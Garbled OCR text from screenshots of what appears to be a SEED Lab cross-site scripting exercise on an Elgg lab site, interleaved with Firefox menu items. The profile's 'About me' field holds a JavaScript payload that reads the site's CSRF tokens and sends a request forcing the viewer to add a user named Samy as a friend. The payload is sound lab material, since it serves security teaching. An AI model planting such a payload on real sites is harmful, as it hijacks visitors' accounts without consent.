 Edit profile : XSS Lab Site - Mozilla Firefox
En
3:35 PM
File Edit View History Bookmarks Tools Help
New Tab Ctrl+T
my : XSS Lab Site × +
New Window Ctrl+N
New Private Window Ctrl+Shift+P
slabelgg.com/profile/alice/edit
Open File... Ctrl+O
es for Labs
Save Page As... Ctrl+S
Account »
Email Link...
Print Preview
Print... Ctrl+P
Work Offline
Quit Ctrl+Q
Edit profile
Display name
Alice
About me
Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
Public
Brief description
Public
Location
Public
Interests
En
3:39 PM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site ×
Show All Bookmarks Ctrl+Shift+O
Bookmark This Page Ctrl+D
Search
Subscribe to This Page...
Most Visited SEED Lab
Bookmarks Toolbar
Other Bookmarks
Account »
Recent Tags
Ubuntu and Free Software links
Mozilla Firefox
Activity Blogs Bookmarks Files Groups More »
Add widgets
Alice
Friends
About me
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg